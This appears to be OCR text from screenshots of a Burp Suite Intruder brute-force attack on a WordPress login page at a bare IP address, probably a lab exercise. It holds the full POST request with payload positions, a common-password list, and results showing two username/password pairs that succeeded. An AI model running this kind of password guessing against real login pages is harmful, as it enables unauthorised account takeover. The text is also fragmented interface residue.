 Log In ‹ Fifa Highlights — WordPres
Not secure
34.192.13.105/wordpress/wp-login.php
Error: The password you entered for the username
wp_daniel is incorrect. Lost your password?
Username or Email Address
wp_jordan
Password
Remember Me
Log In
Attack Save Columns 2. Intruder attack of http://34.192.13.105 - Temporary attack - Not saved to project...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
39 wp_jordan qwerty 302 1138
72 wp_daniel liverpool 302 1138
0 200 8295
1 wp_jordan 123456 200 8295
2 wp_daniel 123456 200 8295
3 wp_jordan 12345 200 8295
4 wp_daniel 12345 200 8295
5 wp_jordan 123456789 200 8295
6 wp_daniel 123456789 200 8295
7 wp_jordan password 200 8295
8 wp_daniel password 200 8295
Request Response
Pretty Raw Hex \n
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: 34.192.13.105
3 Content-Length: 119
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.1.3 - Temporary...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Settings
Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://34.192.13.105 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: 34.192.13.105
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://34.192.13.105
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://34.192.13.105/wordpress/wp-login.php?loggedout=true&wp_lang=en_AU
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_AU
14 Connection: close
15
16 log=§wp_jordan§&pwd=§bnvmhfyr§&wp-submit=Log+In&redirect_to=
http%3A%2F%2F34.192.13.105%2Fwordpress%2Fwp-admin%2F&testcookie=1
Search...
0 matches
Clear